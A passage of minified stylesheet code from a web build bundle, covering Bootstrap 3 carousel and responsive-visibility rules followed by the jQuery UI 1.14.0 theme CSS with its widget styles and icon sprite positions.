left}.carousel-inner>.item>img,.carousel-inner>.item>a>img{line-height:1}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.item{transition:transform .6s ease-in-out;backface-visibility:hidden;perspective:1000px}.carousel-inner>.item.next,.carousel-inner>.item.active.right{left:0;transform:translate3d(100%,0,0)}.carousel-inner>.item.prev,.carousel-inner>.item.active.left{left:0;transform:translate3d(-100%,0,0)}.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right,.carousel-inner>.item.active{left:0;transform:translateZ(0)}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);background-color:#0000;filter:alpha(opacity=50);opacity:.5}.carousel-control.left{background-image:linear-gradient(to right,#00000080,#0000);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#80000000",endColorstr="#00000000",GradientType=1);background-repeat:repeat-x}.carousel-control.right{right:0;left:auto;background-image:linear-gradient(to right,#0000,#00000080);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#00000000",endColorstr="#80000000",GradientType=1);background-repeat:repeat-x}.carousel-control:hover,.carousel-control:focus{color:#fff;text-decoration:none;filter:alpha(opacity=90);outline:0;opacity:.9}.carousel-control .icon-prev,.carousel-control .icon-next,.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right{position:absolute;top:50%;z-index:5;display:inline-block;margin-top:-10px}.carousel-control .icon-prev,.carousel-control .glyphicon-chevron-left{left:50%;margin-left:-10px}.carousel-control .icon-next,.carousel-control .glyphicon-chevron-right{right:50%;margin-right:-10px}.carousel-control .icon-prev,.carousel-control .icon-next{width:20px;height:20px;font-family:serif;line-height:1}.carousel-control .icon-prev:before{content:"‹"}.carousel-control .icon-next:before{content:"›"}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000 \	;background-color:#0000;border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width: 768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-prev,.carousel-control .icon-next{width:30px;height:30px;margin-top:-10px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-10px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.clearfix:before,.clearfix:after,.dl-horizontal dd:before,.dl-horizontal dd:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after,.form-horizontal .form-group:before,.form-horizontal .form-group:after,.btn-toolbar:before,.btn-toolbar:after,.btn-group-vertical>.btn-group:before,.btn-group-vertical>.btn-group:after,.nav:before,.nav:after,.navbar:before,.navbar:after,.navbar-header:before,.navbar-header:after,.navbar-collapse:before,.navbar-collapse:after,.pager:before,.pager:after,.panel-body:before,.panel-body:after,.modal-header:before,.modal-header:after,.modal-footer:before,.modal-footer:after{display:table;content:" "}.clearfix:after,.dl-horizontal dd:after,.container:after,.container-fluid:after,.row:after,.form-horizontal .form-group:after,.btn-toolbar:after,.btn-group-vertical>.btn-group:after,.nav:after,.navbar:after,.navbar-header:after,.navbar-collapse:after,.pager:after,.panel-body:after,.modal-header:after,.modal-footer:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important}.affix{position:fixed}.visible-xs,.visible-sm,.visible-md,.visible-lg,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block{display:none!important}@media (max-width: 767px){.visible-xs{display:block!important}table.visible-xs{display:table!important}tr.visible-xs{display:table-row!important}th.visible-xs,td.visible-xs{display:table-cell!important}.visible-xs-block{display:block!important}.visible-xs-inline{display:inline!important}.visible-xs-inline-block{display:inline-block!important}}@media (min-width: 768px) and (max-width: 991px){.visible-sm{display:block!important}table.visible-sm{display:table!important}tr.visible-sm{display:table-row!important}th.visible-sm,td.visible-sm{display:table-cell!important}.visible-sm-block{display:block!important}.visible-sm-inline{display:inline!important}.visible-sm-inline-block{display:inline-block!important}}@media (min-width: 992px) and (max-width: 1199px){.visible-md{display:block!important}table.visible-md{display:table!important}tr.visible-md{display:table-row!important}th.visible-md,td.visible-md{display:table-cell!important}.visible-md-block{display:block!important}.visible-md-inline{display:inline!important}.visible-md-inline-block{display:inline-block!important}}@media (min-width: 1200px){.visible-lg{display:block!important}table.visible-lg{display:table!important}tr.visible-lg{display:table-row!important}th.visible-lg,td.visible-lg{display:table-cell!important}.visible-lg-block{display:block!important}.visible-lg-inline{display:inline!important}.visible-lg-inline-block{display:inline-block!important}}@media (max-width: 767px){.hidden-xs{display:none!important}}@media (min-width: 768px) and (max-width: 991px){.hidden-sm{display:none!important}}@media (min-width: 992px) and (max-width: 1199px){.hidden-md{display:none!important}}@media (min-width: 1200px){.hidden-lg{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table!important}tr.visible-print{display:table-row!important}th.visible-print,td.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}.hidden-print{display:none!important}}/*! jQuery UI - v1.14.0 - 2024-08-05
* https://jqueryui.com
* Includes: core.css, accordion.css, autocomplete.css, menu.css, button.css, controlgroup.css, checkboxradio.css, datepicker.css, dialog.css, draggable.css, resizable.css, progressbar.css, selectable.css, selectmenu.css, slider.css, sortable.css, spinner.css, tabs.css, tooltip.css, theme.css
* To view and modify this theme, visit https://jqueryui.com/themeroller/?ffDefault=Arial%2CHelvetica%2Csans-serif&fsDefault=1em&fwDefault=normal&cornerRadius=3px&bgColorHeader=e9e9e9&bgTextureHeader=flat&borderColorHeader=dddddd&fcHeader=333333&iconColorHeader=444444&bgColorContent=ffffff&bgTextureContent=flat&borderColorContent=dddddd&fcContent=333333&iconColorContent=444444&bgColorDefault=f6f6f6&bgTextureDefault=flat&borderColorDefault=c5c5c5&fcDefault=454545&iconColorDefault=777777&bgColorHover=ededed&bgTextureHover=flat&borderColorHover=cccccc&fcHover=2b2b2b&iconColorHover=555555&bgColorActive=007fff&bgTextureActive=flat&borderColorActive=003eff&fcActive=ffffff&iconColorActive=ffffff&bgColorHighlight=fffa90&bgTextureHighlight=flat&borderColorHighlight=dad55e&fcHighlight=777620&iconColorHighlight=777620&bgColorError=fddfdf&bgTextureError=flat&borderColorError=f1a899&fcError=5f3f3f&iconColorError=cc0000&bgColorOverlay=aaaaaa&bgTextureOverlay=flat&bgImgOpacityOverlay=0&opacityOverlay=30&bgColorShadow=666666&bgTextureShadow=flat&bgImgOpacityShadow=0&opacityShadow=30&thicknessShadow=5px&offsetTopShadow=0px&offsetLeftShadow=0px&cornerRadiusShadow=8px
* Copyright OpenJS Foundation and other contributors; Licensed MIT */.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:before,.ui-helper-clearfix:after{content:"";display:table;border-collapse:collapse}.ui-helper-clearfix:after{clear:both}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0}.ui-front{z-index:100}.ui-state-disabled{cursor:default!important;pointer-events:none}.ui-icon{display:inline-block;vertical-align:middle;margin-top:-.25em;position:relative;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-icon-block{left:50%;margin-left:-8px;display:block}.ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%}.ui-accordion .ui-accordion-header{display:block;cursor:pointer;position:relative;margin:2px 0 0;padding:.5em .5em .5em .7em;font-size:100%}.ui-accordion .ui-accordion-content{padding:1em 2.2em;border-top:0;overflow:auto}.ui-autocomplete{position:absolute;top:0;left:0;cursor:default}.ui-menu{list-style:none;padding:0;margin:0;display:block;outline:0}.ui-menu .ui-menu{position:absolute}.ui-menu .ui-menu-item{margin:0;cursor:pointer}.ui-menu .ui-menu-item-wrapper{position:relative;padding:3px 1em 3px .4em}.ui-menu .ui-menu-divider{margin:5px 0;height:0;font-size:0;line-height:0;border-width:1px 0 0 0}.ui-menu .ui-state-focus,.ui-menu .ui-state-active{margin:-1px}.ui-menu-icons{position:relative}.ui-menu-icons .ui-menu-item-wrapper{padding-left:2em}.ui-menu .ui-icon{position:absolute;top:0;bottom:0;left:.2em;margin:auto 0}.ui-menu .ui-menu-icon{left:auto;right:0}.ui-button{padding:.4em 1em;display:inline-block;position:relative;line-height:normal;margin-right:.1em;cursor:pointer;vertical-align:middle;text-align:center;-webkit-user-select:none;-moz-user-select:none;user-select:none}.ui-button,.ui-button:link,.ui-button:visited,.ui-button:hover,.ui-button:active{text-decoration:none}.ui-button-icon-only{width:2em;box-sizing:border-box;text-indent:-9999px;white-space:nowrap}input.ui-button.ui-button-icon-only{text-indent:0}.ui-button-icon-only .ui-icon{position:absolute;top:50%;left:50%;margin-top:-8px;margin-left:-8px}.ui-button.ui-icon-notext .ui-icon{padding:0;width:2.1em;height:2.1em;text-indent:-9999px;white-space:nowrap}input.ui-button.ui-icon-notext .ui-icon{width:auto;height:auto;text-indent:0;white-space:normal;padding:.4em 1em}input.ui-button::-moz-focus-inner,button.ui-button::-moz-focus-inner{border:0;padding:0}.ui-controlgroup{vertical-align:middle;display:inline-block}.ui-controlgroup>.ui-controlgroup-item{float:left;margin-left:0;margin-right:0}.ui-controlgroup>.ui-controlgroup-item:focus,.ui-controlgroup>.ui-controlgroup-item.ui-visual-focus{z-index:9999}.ui-controlgroup-vertical>.ui-controlgroup-item{display:block;float:none;width:100%;margin-top:0;margin-bottom:0;text-align:left}.ui-controlgroup-vertical .ui-controlgroup-item{box-sizing:border-box}.ui-controlgroup .ui-controlgroup-label{padding:.4em 1em}.ui-controlgroup .ui-controlgroup-label span{font-size:80%}.ui-controlgroup-horizontal .ui-controlgroup-label+.ui-controlgroup-item{border-left:none}.ui-controlgroup-vertical .ui-controlgroup-label+.ui-controlgroup-item{border-top:none}.ui-controlgroup-horizontal .ui-controlgroup-label.ui-widget-content{border-right:none}.ui-controlgroup-vertical .ui-controlgroup-label.ui-widget-content{border-bottom:none}.ui-controlgroup-vertical .ui-spinner-input{width:calc(100% - 2.4em)}.ui-controlgroup-vertical .ui-spinner .ui-spinner-up{border-top-style:solid}.ui-checkboxradio-label .ui-icon-background{box-shadow:inset 1px 1px 1px #ccc;border-radius:.12em;border:none}.ui-checkboxradio-radio-label .ui-icon-background{width:16px;height:16px;border-radius:1em;overflow:visible;border:none}.ui-checkboxradio-radio-label.ui-checkboxradio-checked .ui-icon,.ui-checkboxradio-radio-label.ui-checkboxradio-checked:hover .ui-icon{background-image:none;width:8px;height:8px;border-width:4px;border-style:solid}.ui-checkboxradio-disabled{pointer-events:none}.ui-datepicker{width:17em;padding:.2em .2em 0;display:none}.ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{position:absolute;top:2px;width:1.8em;height:1.8em}.ui-datepicker .ui-datepicker-prev-hover,.ui-datepicker .ui-datepicker-next-hover{top:1px}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right:2px}.ui-datepicker .ui-datepicker-prev-hover{left:1px}.ui-datepicker .ui-datepicker-next-hover{right:1px}.ui-datepicker .ui-datepicker-prev span,.ui-datepicker .ui-datepicker-next span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:45%}.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em}.ui-datepicker th{padding:.7em .3em;text-align:center;font-weight:700;border:0}.ui-datepicker td{border:0;padding:1px}.ui-datepicker td span,.ui-datepicker td a{display:block;padding:.2em;text-align:right;text-decoration:none}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em;width:auto;overflow:visible}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.ui-datepicker.ui-datepicker-multi{width:auto}.ui-datepicker-multi .ui-datepicker-group{float:left}.ui-datepicker-multi .ui-datepicker-group table{width:95%;margin:0 auto .4em}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ui-datepicker-row-break{clear:both;width:100%;font-size:0}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-datepicker .ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat;left:.5em;top:.3em}.ui-dialog{position:absolute;top:0;left:0;padding:.2em;outline:0}.ui-dialog .ui-dialog-titlebar{padding:.4em 1em;position:relative}.ui-dialog .ui-dialog-title{float:left;margin:.1em 0;white-space:nowrap;width:90%;overflow:hidden;text-overflow:ellipsis}.ui-dialog .ui-dialog-titlebar-close{position:absolute;right:.3em;top:50%;width:20px;margin:-10px 0 0;padding:1px;height:20px}.ui-dialog .ui-dialog-content{position:relative;border:0;padding:.5em 1em;background:none;overflow:auto}.ui-dialog .ui-dialog-buttonpane{text-align:left;border-width:1px 0 0 0;background-image:none;margin-top:.5em;padding:.3em 1em .5em .4em}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{float:right}.ui-dialog .ui-dialog-buttonpane button{margin:.5em .4em .5em 0;cursor:pointer}.ui-dialog .ui-resizable-n{height:2px;top:0}.ui-dialog .ui-resizable-e{width:2px;right:0}.ui-dialog .ui-resizable-s{height:2px;bottom:0}.ui-dialog .ui-resizable-w{width:2px;left:0}.ui-dialog .ui-resizable-se,.ui-dialog .ui-resizable-sw,.ui-dialog .ui-resizable-ne,.ui-dialog .ui-resizable-nw{width:7px;height:7px}.ui-dialog .ui-resizable-se{right:0;bottom:0}.ui-dialog .ui-resizable-sw{left:0;bottom:0}.ui-dialog .ui-resizable-ne{right:0;top:0}.ui-dialog .ui-resizable-nw{left:0;top:0}.ui-draggable .ui-dialog-titlebar{cursor:move}.ui-draggable-handle{touch-action:none}.ui-resizable{position:relative}.ui-resizable-handle{position:absolute;font-size:.1px;display:block;touch-action:none}.ui-resizable-disabled .ui-resizable-handle,.ui-resizable-autohide .ui-resizable-handle{display:none}.ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0}.ui-resizable-s{cursor:s-resize;height:7px;width:100%;bottom:-5px;left:0}.ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0;height:100%}.ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0;height:100%}.ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px}.ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px}.ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px}.ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px}.ui-progressbar{height:2em;text-align:left;overflow:hidden}.ui-progressbar .ui-progressbar-value{margin:-1px;height:100%}.ui-progressbar .ui-progressbar-overlay{background:url([data-uri]);height:100%;opacity:.25}.ui-progressbar-indeterminate .ui-progressbar-value{background-image:none}.ui-selectable{touch-action:none}.ui-selectable-helper{position:absolute;z-index:100;border:1px dotted black}.ui-selectmenu-menu{padding:0;margin:0;position:absolute;top:0;left:0;display:none}.ui-selectmenu-menu .ui-menu{overflow:auto;overflow-x:hidden;padding-bottom:1px}.ui-selectmenu-menu .ui-menu .ui-selectmenu-optgroup{font-size:1em;font-weight:700;line-height:1.5;padding:2px .4em;margin:.5em 0 0;height:auto;border:0}.ui-selectmenu-open{display:block}.ui-selectmenu-text{display:block;margin-right:20px;overflow:hidden;text-overflow:ellipsis}.ui-selectmenu-button.ui-button{text-align:left;white-space:nowrap;width:14em}.ui-selectmenu-icon.ui-icon{float:right;margin-top:0}.ui-slider{position:relative;text-align:left}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1.2em;height:1.2em;cursor:pointer;touch-action:none}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0}.ui-slider-horizontal{height:.8em}.ui-slider-horizontal .ui-slider-handle{top:-.3em;margin-left:-.6em}.ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ui-slider-horizontal .ui-slider-range-min{left:0}.ui-slider-horizontal .ui-slider-range-max{right:0}.ui-slider-vertical{width:.8em;height:100px}.ui-slider-vertical .ui-slider-handle{left:-.3em;margin-left:0;margin-bottom:-.6em}.ui-slider-vertical .ui-slider-range{left:0;width:100%}.ui-slider-vertical .ui-slider-range-min{bottom:0}.ui-slider-vertical .ui-slider-range-max{top:0}.ui-sortable-handle{touch-action:none}.ui-spinner{position:relative;display:inline-block;overflow:hidden;padding:0;vertical-align:middle}.ui-spinner-input{border:none;background:none;color:inherit;padding:.222em 0;vertical-align:middle;margin:.2em 2em .2em .4em}.ui-spinner-button{width:1.6em;height:50%;font-size:.5em;padding:0;margin:0;text-align:center;position:absolute;cursor:default;display:block;overflow:hidden;right:0}.ui-spinner a.ui-spinner-button{border-top-style:none;border-bottom-style:none;border-right-style:none}.ui-spinner-up{top:0}.ui-spinner-down{bottom:0}.ui-tabs{position:relative;padding:.2em}.ui-tabs .ui-tabs-nav{margin:0;padding:.2em .2em 0}.ui-tabs .ui-tabs-nav li{list-style:none;float:left;position:relative;top:0;margin:1px .2em 0 0;border-bottom-width:0;padding:0;white-space:nowrap}.ui-tabs .ui-tabs-nav .ui-tabs-anchor{float:left;padding:.5em 1em;text-decoration:none}.ui-tabs .ui-tabs-nav li.ui-tabs-active{margin-bottom:-1px;padding-bottom:1px}.ui-tabs .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor,.ui-tabs .ui-tabs-nav li.ui-state-disabled .ui-tabs-anchor,.ui-tabs .ui-tabs-nav li.ui-tabs-loading .ui-tabs-anchor{cursor:text}.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor{cursor:pointer}.ui-tabs .ui-tabs-panel{display:block;border-width:0;padding:1em 1.4em;background:none}.ui-tooltip{padding:8px;position:absolute;z-index:9999;max-width:300px}body .ui-tooltip{border-width:2px}.ui-widget{font-family:Arial,Helvetica,sans-serif;font-size:1em}.ui-widget .ui-widget{font-size:1em}.ui-widget input,.ui-widget select,.ui-widget textarea,.ui-widget button{font-family:Arial,Helvetica,sans-serif;font-size:1em}.ui-widget.ui-widget-content{border:1px solid #c5c5c5}.ui-widget-content{border:1px solid #dddddd;background:#fff;color:#333}.ui-widget-content a{color:#333}.ui-widget-header{border:1px solid #dddddd;background:#e9e9e9;color:#333;font-weight:700}.ui-widget-header a{color:#333}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default,.ui-button,html .ui-button.ui-state-disabled:hover,html .ui-button.ui-state-disabled:active{border:1px solid #c5c5c5;background:#f6f6f6;font-weight:400;color:#454545}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited,a.ui-button,a:link.ui-button,a:visited.ui-button,.ui-button{color:#454545;text-decoration:none}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus,.ui-button:hover,.ui-button:focus{border:1px solid #cccccc;background:#ededed;font-weight:400;color:#2b2b2b}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited,.ui-state-focus a,.ui-state-focus a:hover,.ui-state-focus a:link,.ui-state-focus a:visited,a.ui-button:hover,a.ui-button:focus{color:#2b2b2b;text-decoration:none}.ui-visual-focus{box-shadow:0 0 3px 1px #5e9ed6}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active,a.ui-button:active,.ui-button:active,.ui-button.ui-state-active:hover{border:1px solid #003eff;background:#007fff;font-weight:400;color:#fff}.ui-icon-background,.ui-state-active .ui-icon-background{border:#003eff;background-color:#fff}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#fff;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #dad55e;background:#fffa90;color:#777620}.ui-state-checked{border:1px solid #dad55e;background:#fffa90}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#777620}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #f1a899;background:#fddfdf;color:#5f3f3f}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a,.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#5f3f3f}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:700}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;font-weight:400}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;background-image:none}.ui-icon{width:16px;height:16px}.ui-icon,.ui-widget-content .ui-icon{background-image:url(/build/assets/ui-icons_444444_256x240-CpP69fnb.png)}.ui-widget-header .ui-icon{background-image:url(/build/assets/ui-icons_444444_256x240-CpP69fnb.png)}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon,.ui-button:hover .ui-icon,.ui-button:focus .ui-icon{background-image:url(/build/assets/ui-icons_555555_256x240-Gpf3s6pN.png)}.ui-state-active .ui-icon,.ui-button:active .ui-icon{background-image:url(/build/assets/ui-icons_ffffff_256x240-CkMfqFve.png)}.ui-state-highlight .ui-icon,.ui-button .ui-state-highlight.ui-icon{background-image:url(/build/assets/ui-icons_777620_256x240-LqTLgcsJ.png)}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url(/build/assets/ui-icons_cc0000_256x240-Cofb9Too.png)}.ui-button .ui-icon{background-image:url(/build/assets/ui-icons_777777_256x240-BXzCFypm.png)}.ui-icon-blank.ui-icon-blank.ui-icon-blank{background-image:none}.ui-icon-caret-1-n{background-position:0 0}.ui-icon-caret-1-ne{background-position:-16px 0}.ui-icon-caret-1-e{background-position:-32px 0}.ui-icon-caret-1-se{background-position:-48px 0}.ui-icon-caret-1-s{background-position:-65px 0}.ui-icon-caret-1-sw{background-position:-80px 0}.ui-icon-caret-1-w{background-position:-96px 0}.ui-icon-caret-1-nw{background-position:-112px 0}.ui-icon-caret-2-n-s{background-position:-128px 0}.ui-icon-caret-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-65px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-65px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:1px -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px 